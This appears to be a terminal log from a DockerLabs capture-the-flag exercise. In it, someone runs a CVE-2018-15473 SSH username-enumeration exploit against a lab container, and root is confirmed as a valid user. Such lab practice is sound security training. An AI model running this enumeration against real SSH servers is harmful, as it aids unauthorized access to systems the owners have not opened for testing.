 ┌─[yw4rf@yw4rf]─[~/Documents/CTF/DockerLabs/BreakMySSH/CVE-2018-15473]
└──╼ $python CVE-2018-15473.py -p22 172.17.0.2 -u admin
[-] admin is an invalid username
┌─[yw4rf@yw4rf]─[~/Documents/CTF/DockerLabs/BreakMySSH/CVE-2018-15473]
└──╼ $python CVE-2018-15473.py -p22 172.17.0.2 -u user
[-] user is an invalid username
┌─[yw4rf@yw4rf]─[~/Documents/CTF/DockerLabs/BreakMySSH/CVE-2018-15473]
└──╼ $python CVE-2018-15473.py -p22 172.17.0.2 -u administrator
[-] administrator is an invalid username
┌─[yw4rf@yw4rf]─[~/Documents/CTF/DockerLabs/BreakMySSH/CVE-2018-15473]
└──╼ $python CVE-2018-15473.py -p22 172.17.0.2 -u root
[+] root is a valid username